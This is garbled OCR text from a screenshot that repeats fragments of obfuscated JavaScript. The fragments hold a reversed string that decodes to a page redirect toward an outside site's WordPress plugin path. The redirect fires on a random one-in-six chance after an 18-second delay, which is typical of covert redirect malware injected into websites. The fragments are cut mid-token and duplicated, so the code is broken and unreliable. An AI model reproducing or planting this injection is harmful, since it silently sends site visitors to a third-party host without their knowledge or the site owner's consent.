
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-